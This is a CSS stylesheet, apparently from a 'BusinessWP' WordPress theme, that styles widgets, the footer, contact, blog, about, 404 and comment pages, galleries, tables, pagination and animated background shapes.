.widget_businesswp_contact_widget i {
    background-color: rgb(255 255 255 / 10%);
    color: var(--body-color);
    margin-right: 10px;
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.widget-posts li:after{
    content: '';
    clear: both;
    display: block;
}

.widget-post-thumb {
    float: left;
    margin-right: 10px;
    max-width: 80px;
    border: 1px solid rgb(255 255 255 / 10%);
    padding: 3px;
    overflow: hidden;
}

.widget-posts li:hover .widget-post-thumb img{
    transition: all .3s ease-in-out;
}

.widget-posts li:hover .widget-post-thumb img{
    transform: scale(1.01);
}

.search-form label {
    display: inline-block;
    width: calc(100% - 125px);
}

.search-form input[type="search"] {
    width: 100%;
}

.widget-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 30px;
}

.secondary .widget-title,
.widget.widget_block h1:not([class]),
.widget.widget_block h2:not([class]),
.widget.widget_block h3:not([class]),
.widget.widget_block h4:not([class]),
.widget.widget_block h5:not([class]),
.widget.widget_block h6:not([class]) {
    padding-bottom: 10px;
    border-bottom: 1px solid var(--border-color);
    line-height: inherit;
}

.secondary .widget-title:after,
.widget.widget_block h1:not([class]):after,
.widget.widget_block h2:not([class]):after,
.widget.widget_block h3:not([class]):after,
.widget.widget_block h4:not([class]):after,
.widget.widget_block h5:not([class]):after,
.widget.widget_block h6:not([class]):after {
    content: '';
    display: block;
    width: 50px;
    height: 1px;
    background-color: var(--primary-color);
    margin-bottom: -11px;
}

.widget ul,
.widget ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget ul li {
    margin-bottom: 10px;
}

.widget ul li a {
    margin-bottom: 10px;
}

.widget ul li a:hover,
.widget ul li a:focus {
    color: var(--primary-color);
}

.widget:not(.widget_rss,.widget_businesswp_resent_post_widget,.widget_businesswp_about_widget,.widget_businesswp_contact_widget) li:not(.wp-block-latest-comments__comment,.recentcomments,[class*="product"]) a:before{
    content: "\f054";
    font-family: FontAwesome;
    margin-right: 8px;
    margin-left: 1px;
    font-size: 13px;
    transition: all .6s;
    display: inline-block;
}

.widget:not(.widget_rss,.widget_businesswp_resent_post_widget,.widget_businesswp_about_widget,.widget_businesswp_contact_widget) li:not(.wp-block-latest-comments__comment,.recentcomments,[class*="product"]) a:hover:before{
    -webkit-animation: iconRightCaret 600ms ease;
    animation: iconRightCaret 600ms ease;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

@keyframes iconRightCaret {
    0% {
        -ms-transform: translateX(-1px);
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px);
    }

    50% {
        -ms-transform: translateX(2px);
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }

    100% {
        -ms-transform: translateX(-1px);
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px);
    }
}

.widget .recent-post-item .widget-post-img {
    width: 100px;
}

.widget .recent-post-item .widget-post-title {
    font-size: inherit;
    font-weight: 700;
}

.widget-sub-title {
    font-size: 15px;
    font-weight: 600;
}

.secondary .contact-widget .media {
    border: none !important;
}

.footer__wrap{
    padding-bottom: 10px !important;
    background-color: #2a303c;
    color: #a5adbb;
}

.footer__wrap a {
    color: #a5adbb;
}

.footer-widget {
    padding-top: 55px;
    padding-bottom: 20px;
    font-size: 15px;
    word-break: break-word;
}

.footer-widget .widget {
   margin-bottom: 30px;
}

.footer-widget h1,
.footer-widget h2,
.footer-widget h3,
.footer-widget h4,
.footer-widget h5,
.footer-widget h6,
.footer-widget .h1,
.footer-widget .h2,
.footer-widget .h3,
.footer-widget .h4,
.footer-widget .h5,
.footer-widget .h6 {
    color: inherit;
}

.footer-widget .widget .widget-title,
.footer-widget .widget.widget_block h1,
.footer-widget .widget.widget_block h2,
.footer-widget .widget.widget_block h3,
.footer-widget .widget.widget_block h4,
.footer-widget .widget.widget_block h5,
.footer-widget .widget.widget_block h6{
    color: #fff;
}

.footer-widget .contact-widget .media {
    border-bottom: 1px solid;
    border-color: var(--border-color);
}

.footer-widget .widget-social li{
    margin-bottom: 0;
}

.footer-widget .widget-social li a{
    margin-bottom: 4px;
}

.footer-widget th{
    color: var(--primary-color);
}

.footer-widget caption{
    color: inherit;
}

.footer-widget table, 
.footer-widget th, 
.footer-widget td {
    border-color: rgba(255, 255, 255, 10%);
}

.copyright__wrap {
    font-weight: normal;
    text-transform: none;
    font-size: 16px;
    border-bottom: 3px solid var(--primary-color);
    background-color: #ffffff;
    color: #2e435d;
}

.back-to-top {
    position: fixed;
    bottom: 20px;
    right: 20px;   
    z-index: 9999;
    display: block;
    width: 38px;
    height: 38px;
    line-height: 38px;
    background-color: var(--primary-color);
    color: #fff;
    text-align: center;
    animation: pulse-2 2s infinite;
}

.back-to-top:hover,
.back-to-top:focus {
    background-color: var(--heading-color);
    color: #fff;
}

/*****************************************
******************* contactus page css
******************************************/

.theme-contactus-area {
    padding: 60px 0;
}

.contact-header-section {
    margin-top: 35px;
    margin-bottom: 50px;
    border: 1px solid var(--border-color);
    padding: 40px 10px 20px;
    text-align: center;
    position: relative;
    transition: all 0.5s;
    min-height: 213px;
}

.contact-header-section:hover {
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.contact-header-icon {
    display: inline-block;
    margin-bottom: 20px;
    background-color: var(--primary-color);
    color: #fff;
    border-radius: 39% 61% 78% 22% / 61% 58% 42% 39%;
    padding: 15px;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 56px;
    margin-top: -29px;
}

.contact-header-icon i {
    font-size: 19px;
}

.contact-header-title {
    font-size: 28px;
    font-weight: 600;
    margin-bottom: 15px;
}

.contact-header-section address span{
    display: block;
}

.contact-form-area {
    border: 1px solid var(--border-color);
    padding: 40px;
    margin-bottom: 50px;
}

.contact-google-map iframe {
    width: 100%;
    padding: 0;
    margin: 0;
    border-width: 1px;
    border-color: #d2d2d2;
    border-style: solid;
}

.page-header {
    background-color: #f2f2f2;
    padding: 90px 0;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    color: #0b2341;
}

@media screen and ( min-width:  991px ){
    .tranparent_header + .page-header{
        padding-top: 250px;
        padding-bottom: 90px;
    }
}

@media screen and ( max-width: 990px ){
    .page-header {
        padding: 25px 0;
    }
}

.page-header.overlay {
    background-color: transparent;
    color: #fff;
}

.page-header h3 {
    font-weight: 600;
    font-size: 45px;
    margin: 0;
    color: inherit;
    letter-spacing: 3px;
}

.page-header ul {
    margin: 5% 0;
    padding: 0;
    display: inline-block;
    list-style: none;
    position: relative;
}

@media screen and ( max-width: 990px ){
    .page-header ul{
        margin: 0;
    }
    .page-header h3 {
        font-size: 24px;
    }
}

.page-header li {
    display: inline-block;
    font-size: 16px;
}

.page-header a {
    display: block;
    color: inherit;
}

.page-header a:hover {
    color: var(--primary-color);
}

.page-header a:after {
    content: "::";
    font-weight: 600;
    letter-spacing: 0.10rem;
    padding: 0 0.625rem 0 0.625rem;
}

.breadcrumbs a {
    color: #fff;
    display: inline-block;
    margin-right: 8px;
}

.breadcrumbs a:last-child {
    margin-right: 0;
}

.breadcrumbs a:before {
    content: '\f101';
    font-family: 'Fontawesome';
    display: inline-block;
    margin-right: 10px;
    color: #d71700;
}

.breadcrumbs a:first-child:before {
    display: none;
}

/*****************************************
******************* Blog page css
******************************************/

.separate-containers .primary .site-content,
.separate-containers .secondary .sidebar {
    margin-top: 40px;
    margin-bottom: 40px;
}

.grid-container {
    margin-left: auto;
    margin-right: auto;
}

.main_content {
    word-break: break-word;
}

.site-content .blog,
.site-content .post {
    margin-bottom: 35px;
}

.post-thumbnail {
    margin: 0 0 20px;
    overflow: hidden;
    position: relative;
}

.post-thumbnail a {
    display: block;
}

.post-thumbnail img {
    transition: all .3s;
}

.blog .post-thumbnail:hover a img {
    transform: scale(1.1);
}

.entry-title a {
    font-weight: 600;
}

.blog-seprator {
    height: 1px;
    margin: 0 0 20px;
    overflow: hidden;
    width: 65px;
    background-color: var(--border-color);
}

.entry-meta {
    margin: 0 0 25px;
}

.entry-meta>span {
    margin-right: 10px;
}

.entry-meta>span>a:hover {
    color: var(--primary-color);
}

.entry-meta>span>i {
    margin-right: 5px;
    color: var(--primary-color);
}

.entry-meta a {
    font-weight: 600;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 22px;
    margin: 0;
    padding: 0 0 0 2px;
    display: inline-block;
    transition: all .3s ease 0s;
}

.site-content form p input,
.site-content form p button,
.site-content form p input[type="submit"],
.site-content form p input[type="button"],
.site-content form p input[type="reset"] {
    margin-bottom: 0;
}

.site-content .blog .entry-content > a:not(.button,.remove),
.site-content .post .entry-content > a:not(.button,.remove),
.site-content .blog .entry-content > p > a:not(.button,.remove),
.site-content .post .entry-content > p > a:not(.button,.remove){
    text-decoration: underline;
}

.site-content .blog.format-status .entry-content,
.site-content .post.format-status .entry-content{
    background-color: var(--border-color);
    border-top: 4px solid var(--primary-color);
    display: block;
    margin: 0;
    padding: 20px 20px;
}

.site-content .blog.format-aside .entry-content,
.site-content .post.format-aside .entry-content{
    background-color: #fffaf3;
    display: block;
    margin: 0;
    padding: 20px 20px;
}

/*****************************************
******************* About page page css
******************************************/

.about-content-area {
    padding: 60px 0;
}

.about-wrap{
    margin: 10%;
    position: relative;
}

.about-content-area .about-wrap img{
    /*border-radius: 66% 34% 28% 72% / 61% 58% 42% 39%;*/
}

.about-wrap:before{
    content: '';
    display: block;
    width: 180px;
    height: 180px;
    background-image: url('img/bg-grid.png');
    position: absolute;
    top: -70px;
    left: -70px;
    z-index: -1;
}

.about-content-area ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-bottom: 25px;
}

.about-content-area ul li i {
    margin: 0 10px 0 0;
    padding: 0;
    color: var(--primary-color);
}

.about-content-area .about_page_title {
    font-weight: 600;
}

.about-content-area .about_page_subtitle {
    color: var(--primary-color);
    font-weight: 600;
    margin-bottom: 15px;
    display: block;
}

.about-content-area .about_page_desc {
    color: #000;
}


/*****************************************
******************* 404 CSS
******************************************/

.error-page h2 {
    font-size: 170px;
    font-weight: 700;
    line-height: 160px;
    margin: 20px 0 0;
}

.error-page h4 {
    font-size: 50px;
    line-height: 45px;
    margin: 20px 0 45px;
}

.error-page p {
    font-size: 20px;
    letter-spacing: .5px;
    line-height: 25px;
    margin-bottom: 35px;
}

.error-page .error-button {
    background: var(--primary-color);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 19px;
    font-weight: 500;
    padding: 10px 30px;
    text-align: center;
    text-transform: capitalize;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: all 0.5s;
    text-decoration: none;
    margin-bottom: 40px;
}

.error-page .error-button:hover {
    color: var(--primary-color);
    background-color: transparent;
    border: 2px solid var(--primary-color);
}

/*****************************************
******************* Comment Page css
******************************************/

.comments-area {
    padding: 25px;
    border: 1px solid var(--border-color);
}

.comments-area .comments-title {
    font-size: 25px;
    font-weight: 600;
    margin-bottom: 32px;
}

.comment-list {
    margin-bottom: 30px;
    list-style: none;
    padding: 0;
}

.comment-content {
    margin-top: 15px;
}

.comment-body {
    margin-bottom: 30px;
    border: 1px solid var(--border-color);
    padding: 20px 20px 49px 20px;
    background-color: #e9e9ea30;
}

.bypostauthor>.comment-body>.comment-meta>.comment-author .avatar {
    border: 1px solid var(--border-color);
    padding: 2px;
}

.comment-awaiting-moderation {
    position: absolute;
    visibility: hidden;
}

.comment-author.vcard {
    float: left;
}

.says {
    visibility: hidden;
}

.comment-author.vcard img {
    vertical-align: text-top;
    margin-right: 10px;
}

.comment-author.vcard .fn {
    font-size: 15px;
    font-weight: 500;
    text-transform: capitalize;
}

.comment-list {
    margin-bottom: 30px;
}

.comment-meta:after {
    display: block;
    content: '';
    clear: both;
}

.comment-metadata {
    float: right;
    position: relative;
}

.reply a {
    float: right;
    border: 1px solid var(--border-color);
    border-radius: 50px;
    padding: 0 10px;
}

/*****************************************
******************* End Comment Page css
******************************************/

.wp-caption {
    margin-bottom: 28px;
    max-width: 100%;
}

.wp-caption .wp-caption-text {
    font-size: 13px;
    font-style: italic;
    line-height: 21px;
    padding-top: 7px;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    word-break: normal;
}

.skip-link:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.navigation {
    margin: 0;
    padding: 0;
    border: 1px solid var(--border-color);
    border-radius: 50px;
    display: block;
    margin: 0 auto;
    width: max-content;
}

.infinite-scroll .pagination{
    display: none;
}

.nav-links {
    font-size: 25px;
    margin: 0 auto;
}

.page-numbers {
    text-align: center;
}

.page-numbers,
.page-links a {
    margin: 10px;
    padding: 0;
    width: 40px;
    height: 40px;
    border: 1px solid var(--border-color);
    border-radius: 50px;
    background-color: #f3f3f3;
    color: #07103b;
    display: inline-block;
    font-size: 18px;
    padding: 5px;
    text-align: center;
}

.page-numbers.current {
    color: var(--primary-color);
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption {
    margin-bottom: 1.75em;
    max-width: 100%;
}

embed,
iframe,
object,
video {
    margin-bottom: 1.75em;
    max-width: 100%;
    vertical-align: middle;
}

/**  Galleries **/

.gallery {
    margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 4px;
}

.gallery-icon {
    overflow: hidden;
    position: relative;
    border-radius: 5px;
}

.gallery-icon img {
    -webkit-transition: transform 2s, filter 1.5s ease-in-out;
    transition: transform 2s, filter 1.5s ease-in-out;
}

.gallery-item:hover img {
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
}

.gallery-caption {
    color: #686868;
    display: block;
    font-size: 13px;
    font-size: 0.8125rem;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

/*** Blockquote ***/

blockquote {
    border: 0;
    color: #676d75;
    font-size: 19px;
    font-size: 1.1875rem;
    font-style: italic;
    line-height: 1.4736842105;
    margin: 0 0 1.4736842105em;
    overflow: hidden;
    padding: 15px 0 14px 2.163157895em;
    position: relative;
    quotes: "\201C" "\201E";
}

blockquote:before{
    content: open-quote;
    color: var(--primary-color);
    font-size: 98px;
    position: absolute;
    left: -7px;
    top: -46px;
    display: block;
}

blockquote.alignleft {
    margin: 6px 28px 28px 0;
}

blockquote.alignright {
    margin: 6px 0 28px 28px;
}

blockquote.aligncenter {
    margin-bottom: 28px;
}

blockquote cite,
blockquote small {
    display: block;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.75;
}

blockquote cite:before,
blockquote small:before {
    content: "\2014\00a0";
}

table,
th,
td,
.wp-block-calendar tbody td, 
.wp-block-calendar th {
    border: 1px solid var(--border-color);
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    table-layout: fixed;
    width: 100%;
    margin-bottom: 30px;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
    color: var(--heading-color);
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 0.4375em;
}

pre {
    border: 1px solid var(--border-color);
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.3125;
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    padding: 1.75em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

.tagcloud a {
    background-color: var(--border-color);
    padding: 2px 10px;
    border-radius: 25px;
    border: 1px solid var(--border-color);
    font-size: 11px;
    transition: all .5s;
    -webkit-transition: all .5s;
    font-size: 15px !important;
    margin-bottom: 5px;
    display: inline-block;
}

.tagcloud a:hover,
.tagcloud a:focus {
    color: #fff;
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #fff;
    text-align: left;
    caption-side: bottom;
}

.wp-calendar-nav-prev a,
.wp-calendar-nav-next a {
    color: #fff;
}

.post-password-form p label{
    display: inline-block;
}

/* *blog css **/

.author-bio {
    margin-top: 30px;
    margin-bottom: 30px;
    margin-right: auto;
    margin-left: auto;
    width: 100%;
}

.hide-avatars .author-bio {
    padding-left: 0;
}

.author-bio .author-title-wrapper {
    align-items: center;
    display: flex;
    margin: 0 0 5px 0;
}

.author-bio .avatar {
    border-radius: 50%;
    margin-right: 8px;
    height: 40px;
    width: 40px;
}

.hide-avatars img.avatar {
    display: none;
}

.author-bio p:last-child {
    margin-bottom: 0;
}

.author-bio .author-title {
    margin: 0;
}

.author-bio .author-link {
    display: block;
    font-size: 16px;
    font-weight: 600;
    margin-top: 0;
    text-decoration: none;
}

.author-bio .author-link:focus,
.author-bio .author-link:hover {
    text-decoration: underline;
}

@media (min-width: 768px) {

    .author-bio {
        margin-top: 40px;
        margin-bottom: 40px;
        min-height: 20px;
        padding-left: 170px;
        position: relative;
    }

    .author-bio .avatar {
        position: absolute;
        left: 0;
        top: 0;
        height: 140px;
        width: 140px;
    }
}

.pagination-single-disable .pagination-single {
    display: none;
}

.pagination-single {
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 30px;
}

.pagination-single-inner {
    display: flex;
    flex-direction: column;
}

.pagination-single hr:first-child {
    margin: 0 0 15px 0;
}

.pagination-single hr:last-child {
    margin: 15px 0 0.8rem 0;
}

.pagination-single a {
    align-items: baseline;
    display: flex;
    font-weight: 600;
    letter-spacing: -0.0275em;
    text-decoration: none;
    flex: 1;
}

.pagination-single a+a {
    margin-top: 16px;
}

.pagination-single a .arrow {
    margin-right: 16px;
}

.pagination-single a:focus .title,
.pagination-single a:hover .title {
    text-decoration: underline;
}

@media (min-width: 768px) {

    .pagination-single {
        margin-top: 10px;
        margin-bottom: 35px;
    }

    .pagination-single-inner {
        flex-direction: row;
        justify-content: space-between;
    }

    .pagination-single.only-next .pagination-single-inner {
        justify-content: flex-end;
    }

    .pagination-single hr:first-child {
        margin: 0 0 20px 0;
    }

    .pagination-single hr:last-child {
        margin: 20px 0 0.8rem 0;
    }

    .pagination-single a+a {
        margin: 0 0 0 10px;
    }

    .pagination-single a .arrow {
        margin: 0 5px 0 0;
    }

    .pagination-single .next-post {
        flex-direction: row-reverse;
        text-align: right;
    }

    .pagination-single .next-post .arrow {
        margin: 0 0 0 10px;
    }
}

.widget:not(.widget_block) .widget_search form {
    position: relative;
}

.widget:not(.widget_block) .widget_search label {
    max-width: 100%;
    margin-bottom: 0;
    display: block;
}

.widget:not(.widget_block) .widget_search [type="search"] {
    margin-bottom: 0;
    width: calc(100% - 115px);
    border-radius: 0 !important;
}

.widget:not(.widget_block) .widget_search button {
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10;
    margin: 0;
    height: 100%;
    border-radius: 0 !important;
}

.widget select{
    width: 100%;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{
    border-color: var(--border-color);
}

.wp-block-search .wp-block-search__input{
    padding: .375em .625em;
    border-color: var(--border-color);
}

.wp-block-search .wp-block-search__button{
    background-color: transparent;
    border-color: var(--primary-color);
    color: var(--primary-color);
}

.wp-block-search .wp-block-search__button:hover{
    color: #fff;
}

/*****************************************
******************* Background Animation css
******************************************/

.shape_box_1:before{
    content: '';
    display: block;
    position: absolute;
    left: -122px;
    top: -127px;
    z-index: 2;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
    height: 200px;
    width: 200px;
    background-color: #fff;
    border-radius: 50%;
}

.shape_box_2:before{
    content: '';
    display: block;
    position: absolute;
    left: -125px;
    top: -134px;
    z-index: 2;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
    height: 248px;
    width: 248px;
    background-color: #fff;
    border-radius: 50%;
}

.shape_box_3:before{
    content: '';
    display: block;
    position: absolute;
    right: -122px;
    bottom: -127px;
    z-index: 2;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
    height: 180px;
    width: 180px;
    background-color: #fff;
    border-radius: 50%;
}

.shape_box_4:before{
    content: '';
    display: block;
    position: absolute;
    right: -125px;
    bottom: -134px;
    z-index: 2;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
    height: 210px;
    width: 210px;
    background-color: #fff;
    border-radius: 50%;
}

.shape_box_5:before {
    content: '';
    display: block;
    position: absolute;
    right: -123px;
    top: 10px;
    width: 200px;
    height: 200px;
    z-index: 2;
    background-size: 100%;
    background-image: url(./img/w-grid-circle-square.png);
    background-repeat: no-repeat;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
}

.shape_box_6:before {
    content: '';
    display: block;
    position: absolute;
    left: 8%;
    bottom: 76%;
    width: 50px;
    height: 50px;
    z-index: 2;
    background-size: 100%;
    background-image: url(./img/w-shape-tringle.png);
    background-repeat: no-repeat;
    animation-name: rotate;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
}

.shape_box_7:before {
    content: '';
    display: block;
    position: absolute;
    left: -115px;
    bottom: 10px;
    width: 200px;
    height: 200px;
    z-index: 2;
    background-size: 100%;
    background-image: url(./img/w-grid-circle-square.png);
    background-repeat: no-repeat;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
}

.shape_box_8:before {
    content: '';
    display: block;
    position: absolute;
    right: 5%;
    bottom: 50%;
    width: 40px;
    height: 40px;
    z-index: 2;
    background-size: 100%;
    background-image: url(./img/w-shape-line.png);
    background-repeat: no-repeat;
    -webkit-animation: zoomout 10s ease-in infinite;
    animation: rotate4 10s ease-in infinite;
    transition: all .8s ease-in-out;
    background-position: center;
    opacity: .5;
}

@keyframes rotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}

@keyframes rotate4 {
  0%   { bottom:170px;}
  50%  { bottom:280px;}
  100% { bottom:170px;}
}

@keyframes pulse-2 {
    50% {
        box-shadow: 0 0 0 5px rgba(255,255,255,.1),
        0 0 0 10px rgba(238, 238,238, 0.8000);
    }
}

@keyframes spin{from{transform:rotate(0deg) scale(1)}to{transform:rotate(360deg)}}